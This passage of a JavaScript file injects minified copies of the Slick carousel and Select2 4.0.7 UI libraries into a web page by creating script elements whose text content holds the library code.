i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(\".slick-cloned\",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass(\"slick-slide slick-active slick-visible slick-current\").attr(\"aria-hidden\",\"true\").css(\"width\",\"\")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger(\"unslick\",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i,e=this;i=Math.floor(e.options.slidesToShow/2),e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\"),e.$nextArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\"),0===e.currentSlide?(e.$prevArrow.addClass(\"slick-disabled\").attr(\"aria-disabled\",\"true\"),e.$nextArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&e.options.centerMode===!1?(e.$nextArrow.addClass(\"slick-disabled\").attr(\"aria-disabled\",\"true\"),e.$prevArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\")):e.currentSlide>=e.slideCount-1&&e.options.centerMode===!0&&(e.$nextArrow.addClass(\"slick-disabled\").attr(\"aria-disabled\",\"true\"),e.$prevArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find(\"li\").removeClass(\"slick-active\").end(),i.$dots.find(\"li\").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass(\"slick-active\"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if(\"object\"==typeof s||\"undefined\"==typeof s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),\"undefined\"!=typeof t)return t;return o}});';
document.head.appendChild(smp_js_1);
var smp_js_2 = document.createElement('script');
smp_js_2.setAttribute( 'id', 'smp_js_2');
smp_js_2.setAttribute( 'type', 'text/javascript');
smp_js_2.textContent = '/*! Select2 4.0.7 | https://github.com/select2/select2/blob/master/LICENSE.md */(function(jQuery){!function(a){\"function\"==typeof define&&define.amd?define([\"jquery\"],a):\"object\"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c=\"undefined\"!=typeof window?require(\"jquery\"):require(\"jquery\")(b)),a(c),c}:a(jQuery)}(function(a){var b=function(){if(a&&a.fn&&a.fn.select2&&a.fn.select2.amd)var b=a.fn.select2.amd;var b;return function(){if(!b||!b.requirejs){b?c=b:b={};var a,c,d;!function(b){function e(a,b){return v.call(a,b)}function f(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o=b&&b.split(\"/\"),p=t.map,q=p&&p[\"*\"]||{};if(a){for(a=a.split(\"/\"),g=a.length-1,t.nodeIdCompat&&x.test(a[g])&&(a[g]=a[g].replace(x,\"\")),\".\"===a[0].charAt(0)&&o&&(n=o.slice(0,o.length-1),a=n.concat(a)),k=0;k<a.length;k++)if(\".\"===(m=a[k]))a.splice(k,1),k-=1;else if(\"..\"===m){if(0===k||1===k&&\"..\"===a[2]||\"..\"===a[k-1])continue;k>0&&(a.splice(k-1,2),k-=2)}a=a.join(\"/\")}if((o||q)&&p){for(c=a.split(\"/\"),k=c.length;k>0;k-=1){if(d=c.slice(0,k).join(\"/\"),o)for(l=o.length;l>0;l-=1)if((e=p[o.slice(0,l).join(\"/\")])&&(e=e[d])){f=e,h=k;break}if(f)break;!i&&q&&q[d]&&(i=q[d],j=k)}!f&&i&&(f=i,h=j),f&&(c.splice(0,h,f),a=c.join(\"/\"))}return a}function g(a,c){return function(){var d=w.call(arguments,0);return\"string\"!=typeof d[0]&&1===d.length&&d.push(null),o.apply(b,d.concat([a,c]))}}function h(a){return function(b){return f(b,a)}}function i(a){return function(b){r[a]=b}}function j(a){if(e(s,a)){var c=s[a];delete s[a],u[a]=!0,n.apply(b,c)}if(!e(r,a)&&!e(u,a))throw new Error(\"No \"+a);return r[a]}function k(a){var b,c=a?a.indexOf(\"!\"):-1;return c>-1&&(b=a.substring(0,c),a=a.substring(c+1,a.length)),[b,a]}function l(a){return a?k(a):[]}function m(a){return function(){return t&&t.config&&t.config[a]||{}}}var n,o,p,q,r={},s={},t={},u={},v=Object.prototype.hasOwnProperty,w=[].slice,x=/\\.js$/;p=function(a,b){var c,d=k(a),e=d[0],g=b[1];return a=d[1],e&&(e=f(e,g),c=j(e)),e?a=c&&c.normalize?c.normalize(a,h(g)):f(a,g):(a=f(a,g),d=k(a),e=d[0],a=d[1],e&&(c=j(e))),{f:e?e+\"!\"+a:a,n:a,pr:e,p:c}},q={require:function(a){return g(a)},exports:function(a){var b=r[a];return void 0!==b?b:r[a]={}},module:function(a){return{id:a,uri:\"\",exports:r[a],config:m(a)}}},n=function(a,c,d,f){var h,k,m,n,o,t,v,w=[],x=typeof d;if(f=f||a,t=l(f),\"undefined\"===x||\"function\"===x){for(c=!c.length&&d.length?[\"require\",\"exports\",\"module\"]:c,o=0;o<c.length;o+=1)if(n=p(c[o],t),\"require\"===(k=n.f))w[o]=q.require(a);else if(\"exports\"===k)w[o]=q.exports(a),v=!0;else if(\"module\"===k)h=w[o]=q.module(a);else if(e(r,k)||e(s,k)||e(u,k))w[o]=j(k);else{if(!n.p)throw new Error(a+\" missing \"+k);n.p.load(n.n,g(f,!0),i(k),{}),w[o]=r[k]}m=d?d.apply(r[a],w):void 0,a&&(h&&h.exports!==b&&h.exports!==r[a]?r[a]=h.exports:m===b&&v||(r[a]=m))}else a&&(r[a]=d)},a=c=o=function(a,c,d,e,f){if(\"string\"==typeof a)return q[a]?q[a](c):j(p(a,l(c)).f);if(!a.splice){if(t=a,t.deps&&o(t.deps,t.callback),!c)return;c.splice?(a=c,c=d,d=null):a=b}return c=c||function(){},\"function\"==typeof d&&(d=e,e=f),e?n(b,a,c,d):setTimeout(function(){n(b,a,c,d)},4),o},o.config=function(a){return o(a)},a._defined=r,d=function(a,b,c){if(\"string\"!=typeof a)throw new Error(\"See almond README: incorrect module build, no module name\");b.splice||(c=b,b=[]),e(r,a)||e(s,a)||(s[a]=[a,b,c])},d.amd={jQuery:!0}}(),b.requirejs=a,b.require=c,b.define=d}}(),b.define(\"almond\",function(){}),b.define(\"jquery\",[],function(){var b=a||$;return null==b&&console&&console.error&&console.error(\"Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page.\"),b}),b.define(\"select2/utils\",[\"jquery\"],function(a){function b(a){var b=a.prototype,c=[];for(var d in b){\"function\"==typeof b[d]&&(\"constructor\"!==d&&c.push(d))}return c}var c={};c.Extend=function(a,b){function c(){this.constructor=a}var d={}.hasOwnProperty;for(var e in b)d.call(b,e)&&(a[e]=b[e]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},c.Decorate=function(a,c){function d(){var b=Array.prototype.unshift,d=c.prototype.constructor.length,e=a.prototype.constructor;d>0&&(b.call(arguments,a.prototype.constructor),e=c.prototype.constructor),e.apply(this,arguments)}function e(){this.constructor=d}var f=b(c),g=b(a);c.displayName=a.displayName,d.prototype=new e;for(var h=0;h<g.length;h++){var i=g[h];d.prototype[i]=a.prototype[i]}for(var j=(function(a){var b=function(){};a in d.prototype&&(b=d.prototype[a]);var e=c.prototype[a];return function(){return Array.prototype.unshift.call(arguments,b),e.apply(this,arguments)}}),k=0;k<f.length;k++){var l=f[k];d.prototype[l]=j(l)}return d};var d=function(){this.listeners={}};d.prototype.on=function(a,b){this.listeners=this.listeners||{},a in this.listeners?this.listeners[a].push(b):this.listeners[a]=[b]},d.prototype.trigger=function(a){var b=Array.prototype.slice,c=b.call(arguments,1);this.listeners=this.listeners||{},null==c&&(c=[]),0===c.length&&c.push({}),c[0]._type=a,a in this.listeners&&this.invoke(this.listeners[a],b.call(arguments,1)),\"*\"in this.listeners&&this.invoke(this.listeners[\"*\"],arguments)},d.prototype.invoke=function(a,b){for(var c=0,d=a.length;c<d;c++)a[c].apply(this,b)},c.Observable=d,c.generateChars=function(a){for(var b=\"\",c=0;c<a;c++){b+=Math.floor(36*Math.random()).toString(36)}return b},c.bind=function(a,b){return function(){a.apply(b,arguments)}},c._convertData=function(a){for(var b in a){var c=b.split(\"-\"),d=a;if(1!==c.length){for(var e=0;e<c.length;e++){var f=c[e];f=f.substring(0,1).toLowerCase()+f.substring(1),f in d||(d[f]={}),e==c.length-1&&(d[f]=a[b]),d=d[f]}delete a[b]}}return a},c.hasScroll=function(b,c){var d=a(c),e=c.style.overflowX,f=c.style.overflowY;return(e!==f||\"hidden\"!==f&&\"visible\"!==f)&&(\"scroll\"===e||\"scroll\"===f||(d.innerHeight()<c.scrollHeight||d.innerWidth()<c.scrollWidth))},c.escapeMarkup=function(a){var b={\"\\\\\":\"&#92;\",\"&\":\"&amp;\",\"<\":\"&lt;\",\">\":\"&gt;\",\'\"\':\"&quot;\",\"\'\":\"&#39;\",\"/\":\"&#47;\"};return\"string\"!=typeof a?a:String(a).replace(/[&<>\"\'\\/\\\\]/g,function(a){return b[a]})},c.appendMany=function(b,c){if(\"1.7\"===a.fn.jquery.substr(0,3)){var d=a();a.map(c,function(a){d=d.add(a)}),c=d}b.append(c)},c.__cache={};var e=0;return c.GetUniqueElementId=function(a){var b=a.getAttribute(\"data-select2-id\");return null==b&&(a.id?(b=a.id,a.setAttribute(\"data-select2-id\",b)):(a.setAttribute(\"data-select2-id\",++e),b=e.toString())),b},c.StoreData=function(a,b,d){var e=c.GetUniqueElementId(a);c.__cache[e]||(c.__cache[e]={}),c.__cache[e][b]=d},c.GetData=function(b,d){var e=c.GetUniqueElementId(b);return d?c.__cache[e]&&null!=c.__cache[e][d]?c.__cache[e][d]:a(b).data(d):c.__cache[e]},c.RemoveData=function(a){var b=c.GetUniqueElementId(a);null!=c.__cache[b]&&delete c.__cache[b]},c}),b.define(\"select2/results\",[\"jquery\",\"./utils\"],function(a,b){function c(a,b,d){this.$element=a,this.data=d,this.options=b,c.__super__.constructor.call(this)}return b.Extend(c,b.Observable),c.prototype.render=function(){var b=a(\'<ul class=\"select2-results__options\" role=\"tree\"></ul>\');return this.options.get(\"multiple\")&&b.attr(\"aria-multiselectable\",\"true\"),this.$results=b,b},c.prototype.clear=function(){this.$results.empty()},c.prototype.displayMessage=function(b){var c=this.options.get(\"escapeMarkup\");this.clear(),this.hideLoading();var d=a(\'<li role=\"treeitem\" aria-live=\"assertive\" class=\"select2-results__option\"></li>\'),e=this.options.get(\"translations\").get(b.message);d.append(c(e(b.args))),d[0].className+=\" select2-results__message\",this.$results.append(d)},c.prototype.hideMessages=function(){this.$results.find(\".select2-results__message\").remove()},c.prototype.append=function(a){this.hideLoading();var b=[];if(null==a.results||0===a.results.length)return void(0===this.$results.children().length&&this.trigger(\"results:message\",{message:\"noResults\"}));a.results=this.sort(a.results);for(var c=0;c<a.results.length;c++){var d=a.results[c],e=this.option(d);b.push(e)}this.$results.append(b)},c.prototype.position=function(a,b){b.find(\".select2-results\").append(a)},c.prototype.sort=function(a){return this.options.get(\"sorter\")(a)},c.prototype.highlightFirstItem=function(){var a=this.$results.find(\".select2-results__option[aria-selected]\"),b=a.filter(\"[aria-selected=true]\");b.length>0?b.first().trigger(\"mouseenter\"):a.first().trigger(\"mouseenter\"),this.ensureHighlightVisible()},c.prototype.setClasses=function(){var c=this;this.data.current(function(d){var e=a.map(d,function(a){return a.id.toString()});c.$results.find(\".select2-results__option[aria-selected]\").each(function(){var c=a(this),d=b.GetData(this,\"data\"),f=\"\"+d.id;null!=d.element&&d.element.selected||null==d.element&&a.inArray(f,e)>-1?c.attr(\"aria-selected\",\"true\"):c.attr(\"aria-selected\",\"false\")})})},c.prototype.showLoading=function(a){this.hideLoading();var b=this.options.get(\"translations\").get(\"searching\"),c={disabled:!0,loading:!0,text:b(a)},d=this.option(c);d.className+=\" loading-results\",this.$results.prepend(d)},c.prototype.hideLoading=function(){this.$results.find(\".loading-results\").remove()},c.prototype.option=function(c){var d=document.createElement(\"li\");d.className=\"select2-results__option\";var e={role:\"treeitem\",\"aria-selected\":\"false\"};c.disabled&&(delete e[\"aria-selected\"],e[\"aria-disabled\"]=\"true\"),null==c.id&&delete e[\"aria-selected\"],null!=c._resultId&&(d.id=c._resultId),c.title&&(d.title=c.title),c.children&&(e.role=\"group\",e[\"aria-label\"]=c.text,delete e[\"aria-selected\"]);for(var f in e){var g=e[f];d.setAttribute(f,g)}if(c.children){var h=a(d),i=document.createElement(\"strong\");i.className=\"select2-results__group\";a(i);this.template(c,i);for(var j=[],k=0;k<c.children.length;k++){var l=c.children[k],m=this.option(l);j.push(m)}var n=a(\"<ul></ul>\",{class:\"select2-results__options select2-results__options--nested\"});n.append(j),h.append(i),h.append(n)}else this.template(c,d);return b.StoreData(d,\"data\",c),d},c.prototype.bind=function(c,d){var e=this,f=c.id+\"-results\";this.$results.attr(\"id\",f),c.on(\"results:all\",function(a){e.clear(),e.append(a.data),c.isOpen()&&(e.setClasses(),e.highlightFirstItem())}),c.on(\"results:append\",function(a){e.append(a.data),c.isOpen()&&e.setClasses()}),c.on(\"query\",function(a){e.hideMessages(),e.showLoading(a)}),c.on(\"select\",function(){c.isOpen()&&(e.setClasses(),e.options.get(\"scrollAfterSelect\")&&e.highlightFirstItem())}),c.on(\"unselect\",function(){c.isOpen()&&(e.setClasses(),e.options.get(\"scrollAfterSelect\")&&e.highlightFirstItem())}),c.on(\"open\",function(){e.$results.attr(\"aria-expanded\",\"true\"),e.$results.attr(\"aria-hidden\",\"false\"),e.setClasses(),e.ensureHighlightVisible()}),c.on(\"close\",function(){e.$results.attr(\"aria-expanded\",\"false\"),e.$results.attr(\"aria-hidden\",\"true\"),e.$results.removeAttr(\"aria-activedescendant\")}),c.on(\"results:toggle\",function(){var a=e.getHighlightedResults();0!==a.length&&a.trigger(\"mouseup\")}),c.on(\"results:select\",function(){var a=e.getHighlightedResults();if(0!==a.length){var c=b.GetData(a[0],\"data\");\"true\"==a.attr(\"aria-selected\")?e.trigger(\"close\",{}):e.trigger(\"select\",{data:c})}}),c.on(\"results:previous\",function(){var a=e.getHighlightedResults(),b=e.$results.find(\"[aria-selected]\"),c=b.index(a);if(!(c<=0)){var d=c-1;0===a.length&&(d=0);var f=b.eq(d);f.trigger(\"mouseenter\");var g=e.$results.offset().top,h=f.offset().top,i=e.$results.scrollTop()+(h-g);0===d?e.$results.scrollTop(0):h-g<0&&e.$results.scrollTop(i)}}),c.on(\"results:next\",function(){var a=e.getHighlightedResults(),b=e.$results.find(\"[aria-selected]\"),c=b.index(a),d=c+1;if(!(d>=b.length)){var f=b.eq(d);f.trigger(\"mouseenter\");var g=e.$results.offset().top+e.$results.outerHeight(!1),h=f.offset().top+f.outerHeight(!1),i=e.$results.scrollTop()+h-g;0===d?e.$results.scrollTop(0):h>g&&e.$results.scrollTop(i)}}),c.on(\"results:focus\",function(a){a.element.addClass(\"select2-results__option--highlighted\")}),c.on(\"results:message\",function(a){e.displayMessage(a)}),a.fn.mousewheel&&this.$results.on(\"mousewheel\",function(a){var b=e.$results.scrollTop(),c=e.$results.get(0).scrollHeight-b+a.deltaY,d=a.deltaY>0&&b-a.deltaY<=0,f=a.deltaY<0&&c<=e.$results.height();d?(e.$results.scrollTop(0),a.preventDefault(),a.stopPropagation()):f&&(e.$results.scrollTop(e.$results.get(0).scrollHeight-e.$results.height()),a.preventDefault(),a.stopPropagation())}),this.$results.on(\"mouseup\",\".select2-results__option[aria-selected]\",function(c){var d=a(this),f=b.GetData(this,\"data\");if(\"true\"===d.attr(\"aria-selected\"))return void(e.options.get(\"multiple\")?e.trigger(\"unselect\",{originalEvent:c,data:f}):e.trigger(\"close\",{}));e.trigger(\"select\",{originalEvent:c,data:f})}),this.$results.on(\"mouseenter\",\".select2-results__option[aria-selected]\",function(c){var d=b.GetData(this,\"data\");e.getHighlightedResults().removeClass(\"select2-results__option--highlighted\"),e.trigger(\"results:focus\",{data:d,element:a(this)})})},c.prototype.getHighlightedResults=function(){return this.$results.find(\".select2-results__option--highlighted\")},c.prototype.destroy=function(){this.$results.remove()},c.prototype.ensureHighlightVisible=function(){var a=this.getHighlightedResults();if(0!==a.length){var b=this.$results.find(\"[aria-selected]\"),c=b.index(a),d=this.$results.offset().top,e=a.offset().top,f=this.$results.scrollTop()+(e-d),g=e-d;f-=2*a.outerHeight(!1),c<=2?this.$results.scrollTop(0):(g>this.$results.outerHeight()||g<0)&&this.$results.scrollTop(f)}},c.prototype.template=function(b,c){var d=this.options.get(\"templateResult\"),e=this.options.get(\"escapeMarkup\"),f=d(b,c);null==f?c.style.display=\"none\":\"string\"==typeof f?c.innerHTML=e(f):a(c).append(f)},c}),b.define(\"select2/keys\",[],function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}}),b.define(\"select2/selection/base\",[\"jquery\",\"../utils\",\"../keys\"],function(a,b,c){function d(a,b){this.$element=a,this.options=b,d.__super__.constructor.call(this)}return b.Extend(d,b.Observable),d.prototype.render=function(){var c=a(\'<span class=\"select2-selection\" role=\"combobox\"  aria-haspopup=\"true\" aria-expanded=\"false\"></span>\');return this._tabindex=0,null!=b.GetData(this.$element[0],\"old-tabindex\")?this._tabindex=b.GetData(this.$element[0],\"old-tabindex\"):null!=this.$element.attr(\"tabindex\")&&(this._tabindex=this.$element.attr(\"tabindex\")),c.attr(\"title\",this.$element.attr(\"title\")),c.attr(\"tabindex\",this._tabindex),this.$selection=c,c},d.prototype.bind=function(a,b){var d=this,e=(a.id,a.id+\"-results\");this.container=a,this.$selection.on(\"focus\",function(a){d.trigger(\"focus\",a)}),this.$selection.on(\"blur\",function(a){d._handleBlur(a)}),this.$selection.on(\"keydown\",function(a){d.trigger(\"keypress\",a),a.which===c.SPACE&&a.preventDefault()}),a.on(\"results:focus\",function(a){d.$selection.attr(\"aria-activedescendant\",a.data._resultId)}),a.on(\"selection:update\",function(a){d.update(a.data)}),a.on(\"open\",function(){d.$selection.attr(\"aria-expanded\",\"true\"),d.$selection.attr(\"aria-owns\",e),d._attachCloseHandler(a)}),a.on(\"close\",function(){d.$selection.attr(\"aria-expanded\",\"false\"),d.$selection.removeAttr(\"aria-activedescendant\"),d.$selection.removeAttr(\"aria-owns\"),window.setTimeout(function(){d.$selection.focus()},0),d._detachCloseHandler(a)}),a.on(\"enable\",function(){d.$selection.attr(\"tabindex\",d._tabindex)}),a.on(\"disable\",function(){d.$selection.attr(\"tabindex\",\"-1\")})},d.prototype._handleBlur=function(b){var c=this;window.setTimeout(function(){document.activeElement==c.$selection[0]||a.contains(c.$selection[0],document.activeElement)||c.trigger(\"blur\",b)},1)},d.prototype._attachCloseHandler=function(c){a(document.body).on(\"mousedown.select2.\"+c.id,function(c){var d=a(c.target),e=d.closest(\".select2\");a(\".select2.select2-container--open\").each(function(){a(this),this!=e[0]&&b.GetData(this,\"element\").select2(\"close\")})})},d.prototype._detachCloseHandler=function(b){a(document.body).off(\"mousedown.select2.\"+b.id)},d.prototype.position=function(a,b){b.find(\".selection\").append(a)},d.prototype.destroy=function(){this._detachCloseHandler(this.container)},d.prototype.update=function(a){throw new Error(\"The `update` method must be defined in child classes.\")},d}),b.define(\"select2/selection/single\",[\"jquery\",\"./base\",\"../utils\",\"../keys\"],function(a,b,c,d){function e(){e.__super__.constructor.apply(this,arguments)}return c.Extend(e,b),e.prototype.render=function(){var a=e.__super__.render.call(this);return a.addClass(\"select2-selection--single\"),a.html(\'<span class=\"select2-selection__rendered\"></span><span class=\"select2-selection__arrow\" role=\"presentation\"><b role=\"presentation\"></b></span>\'),a},e.prototype.bind=function(a,b){var c=this;e.__super__.bind.apply(this,arguments);var d=a.id+\"-container\";this.$selection.find(\".select2-selection__rendered\").attr(\"id\",d).attr(\"role\",\"textbox\").attr(\"aria-readonly\",\"true\"),this.$selection.attr(\"aria-labelledby\",d),this.$selection.on(\"mousedown\",function(a){1===a.which&&c.trigger(\"toggle\",{originalEvent:a})}),this.$selection.on(\"focus\",function(a){}),this.$selection.on(\"blur\",function(a){}),a.on(\"focus\",function(b){a.isOpen()||c.$selection.focus()})},e.prototype.clear=function(){var a=this.$selection.find(\".select2-selection__rendered\");a.empty(),a.removeAttr(\"title\")},e.prototype.display=function(a,b){var c=this.options.get(\"templateSelection\");return this.options.get(\"escapeMarkup\")(c(a,b))},e.prototype.selectionContainer=function(){return a(\"<span></span>\")},e.prototype.update=function(a){if(0===a.length)return void this.clear();var b=a[0],c=this.$selection.find(\".select2-selection__rendered\"),d=this.display(b,c);c.empty().append(d),c.attr(\"title\",b.title||b.text)},e}),b.define(\"select2/selection/multiple\",[\"jquery\",\"./base\",\"../utils\"],function(a,b,c){function d(a,b){d.__super__.constructor.apply(this,arguments)}return c.Extend(d,b),d.prototype.render=function(){var a=d.__super__.render.call(this);return a.addClass(\"select2-selection--multiple\"),a.html(\'<ul class=\"select2-selection__rendered\"></ul>\'),a},d.prototype.bind=function(b,e){var f=this;d.__super__.bind.apply(this,arguments),this.$selection.on(\"click\",function(a){f.trigger(\"toggle\",{originalEvent:a})}),this.$selection.on(\"click\",\".select2-selection__choice__remove\",function(b){if(!f.options.get(\"disabled\")){var d=a(this),e=d.parent(),g=c.GetData(e[0],\"data\");f.trigger(\"unselect\",{originalEvent:b,data:g})}})},d.prototype.clear=function(){var a=this.$selection.find(\".select2-selection__rendered\");a.empty(),a.removeAttr(\"title\")},d.prototype.display=function(a,b){var c=this.options.get(\"templateSelection\");return this.options.get(\"escapeMarkup\")(c(a,b))},d.prototype.selectionContainer=function(){return a(\'<li class=\"select2-selection__choice\"><span class=\"select2-selection__choice__remove\" role=\"presentation\">&times;</span></li>\')},d.prototype.update=function(a){if(this.clear(),0!==a.length){for(var b=[],d=0;d<a.length;d++){var e=a[d],f=this.selectionContainer(),g=this.display(e,f);f.append(g),f.attr(\"title\",e.title||e.text),c.StoreData(f[0],\"data\",e),b.push(f)}var h=this.$selection.find(\".select2-selection__rendered\");c.appendMany(h,b)}},d}),b.define(\"select2/selection/placeholder\",[\"../utils\"],function(a){function b(a,b,c){this.placeholder=this.normalizePlaceholder(c.get(\"placeholder\")),a.call(this,b,c)}return b.prototype.normalizePlaceholder=function(a,b){return\"string\"==typeof b&&(b={id:\"\",text:b}),b},b.prototype.createPlaceholder=function(a,b){var c=this.selectionContainer();return c.html(this.display(b)),c.addClass(\"select2-selection__placeholder\").removeClass(\"select2-selection__choice\"),c},b.prototype.update=function(a,b){var c=1==b.length&&b[0].id!=this.placeholder.id;if(b.length>1||c)return a.call(this,b);this.clear();var d=this.createPlaceholder(this.placeholder);this.$selection.find(\".select2-selection__rendered\").append(d)},b}),b.define(\"select2/selection/allowClear\",[\"jquery\",\"../keys\",\"../utils\"],function(a,b,c){function d(){}return d.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),null==this.placeholder&&this.options.get(\"debug\")&&window.console&&console.error&&console.error(\"Select2: The `allowClear` option should be used in combination with the `placeholder` option.\"),this.$selection.on(\"mousedown\",\".select2-selection__clear\",function(a){d._handleClear(a)}),b.on(\"keypress\",function(a){d._handleKeyboardClear(a,b)})},d.prototype._handleClear=function(a,b){if(!this.options.get(\"disabled\")){var d=this.$selection.find(\".select2-selection__clear\");if(0!==d.length){b.stopPropagation();var e=c.GetData(d[0],\"data\"),f=this.$element.val();this.$element.val(this.placeholder.id);var g={data:e};if(this.trigger(\"clear\",g),g.prevented)return void this.$element.val(f);for(var h=0;h<e.length;h++)if(g={data:e[h]},this.trigger(\"unselect\",g),g.prevented)return void this.$element.val(f);this.$element.trigger(\"change\"),this.trigger(\"toggle\",{})}}},d.prototype._handleKeyboardClear=function(a,c,d){d.isOpen()||c.which!=b.DELETE&&c.which!=b.BACKSPACE||this._handleClear(c)},d.prototype.update=function(b,d){if(b.call(this,d),!(this.$selection.find(\".select2-selection__placeholder\").length>0||0===d.length)){var e=this.options.get(\"translations\").get(\"removeAllItems\"),f=a(\'<span class=\"select2-selection__clear\" title=\"\'+e()+\'\">&times;</span>\');c.StoreData(f[0],\"data\",d),this.$selection.find(\".select2-selection__rendered\").prepend(f)}},d}),b.define(\"select2/selection/search\",[\"jquery\",\"../utils\",\"../keys\"],function(a,b,c){function d(a,b,c){a.call(this,b,c)}return d.prototype.render=function(b){var c=a(\'<li class=\"select2-search select2-search--inline\"><input class=\"select2-search__field\" type=\"search\" tabindex=\"-1\" autocomplete=\"off\" autocorrect=\"off\" autocapitalize=\"none\" spellcheck=\"false\" role=\"textbox\" aria-autocomplete=\"list\" /></li>\');this.$searchContainer=c,this.$search=c.find(\"input\");var d=b.call(this);return this._transferTabIndex(),d},d.prototype.bind=function(a,d,e){var f=this;a.call(this,d,e),d.on(\"open\",function(){f.$search.trigger(\"focus\")}),d.on(\"close\",function(){f.$search.val(\"\"),f.$search.removeAttr(\"aria-activedescendant\"),f.$search.trigger(\"focus\")}),d.on(\"enable\",function(){f.$search.prop(\"disabled\",!1),f._transferTabIndex()}),d.on(\"disable\",function(){f.$search.prop(\"disabled\",!0)}),d.on(\"focus\",function(a){f.$search.trigger(\"focus\")}),d.on(\"results:focus\",function(a){f.$search.attr(\"aria-activedescendant\",a.id)}),this.$selection.on(\"focusin\",\".select2-search--inline\",function(a){f.trigger(\"focus\",a)}),this.$selection.on(\"focusout\",\".select2-search--inline\",function(a){f._handleBlur(a)}),this.$selection.on(\"keydown\",\".select2-search--inline\",function(a){if(a.stopPropagation(),f.trigger(\"keypress\",a),f._keyUpPrevented=a.isDefaultPrevented(),a.which===c.BACKSPACE&&\"\"===f.$search.val()){var d=f.$searchContainer.prev(\".select2-selection__choice\");if(d.length>0){var e=b.GetData(d[0],\"data\");f.searchRemoveChoice(e),a.preventDefault()}}});var g=document.documentMode,h=g&&g<=11;this.$selection.on(\"input.searchcheck\",\".select2-search--inline\",function(a){if(h)return void f.$selection.off(\"input.search input.searchcheck\");f.$selection.off(\"keyup.search\")}),this.$selection.on(\"keyup.search input.search\",\".select2-search--inline\",function(a){if(h&&\"input\"===a.type)return void f.$selection.off(\"input.search input.searchcheck\");var b=a.which;b!=c.SHIFT&&b!=c.CTRL&&b!=c.ALT&&b!=c.TAB&&f.handleSearch(a)})},d.prototype._transferTabIndex=function(a){this.$search.attr(\"tabindex\",this.$selection.attr(\"tabindex\")),this.$selection.attr(\"tabindex\",\"-1\")},d.prototype.createPlaceholder=function(a,b){this.$search.attr(\"placeholder\",b.text)},d.prototype.update=function(a,b){var c=this.$search[0]==document.activeElement;if(this.$search.attr(\"placeholder\",\"\"),a.call(this,b),this.$selection.find(\".select2-selection__rendered\").append(this.$searchContainer),this.resizeSearch(),c){this.$element.find(\"[data-select2-tag]\").length?this.$element.focus():this.$search.focus()}},d.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var a=this.$search.val();this.trigger(\"query\",{term:a})}this._keyUpPrevented=!1},d.prototype.searchRemoveChoice=function(a,b){this.trigger(\"unselect\",{data:b}),this.$search.val(b.text),this.handleSearch()},d.prototype.resizeSearch=function(){this.$search.css(\"width\",\"25px\");var a=\"\";if(\"\"!==this.$search.attr(\"placeholder\"))a=this.$selection.find(\".select2-selection__rendered\").innerWidth();else{a=.75*(this.$search.val().length+1)+\"em\"}this.$search.css(\"width\",a)},d}),b.define(\"select2/selection/eventRelay\",[\"jquery\"],function(a){function b(){}return b.prototype.bind=function(b,c,d){var e=this,f=[\"open\",\"opening\",\"close\",\"closing\",\"select\",\"selecting\",\"unselect\",\"unselecting\",\"clear\",\"clearing\"],g=[\"opening\",\"closing\",\"selecting\",\"unselecting\",\"clearing\"];b.call(this,c,d),c.on(\"*\",function(b,c){if(-1!==a.inArray(b,f)){c=c||{};var d=a.Event(\"select2:\"+b,{params:c});e.$element.trigger(d),-1!==a.inArray(b,g)&&(c.prevented=d.isDefaultPrevented())}})},b}),b.define(\"select2/translation\",[\"jquery\",\"require\"],function(a,b){function c(a){this.dict=a||{}}return c.prototype.all=function(){return this.dict},c.prototype.get=function(a){return this.dict[a]},c.prototype.extend=function(b){this.dict=a.extend({},b.all(),this.dict)},c._cache={},c.loadPath=function(a){if(!(a in c._cache)){var d=b(a);c._cache[a]=d}return new 